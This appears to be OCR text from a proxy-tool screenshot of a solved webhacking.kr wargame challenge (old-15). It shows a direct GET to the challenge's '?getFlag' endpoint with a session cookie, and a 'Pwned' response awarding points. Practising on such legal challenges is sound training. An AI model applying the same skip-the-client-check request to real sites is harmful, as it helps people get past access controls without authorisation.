 Request
Pretty Raw Hex
\n
1 GET /challenge/js-2/?getFlag HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=8h0gupli5o6iv6bbf373778a0j
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/chall.php
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
old-15 Pwned. You got 5point. Congratz!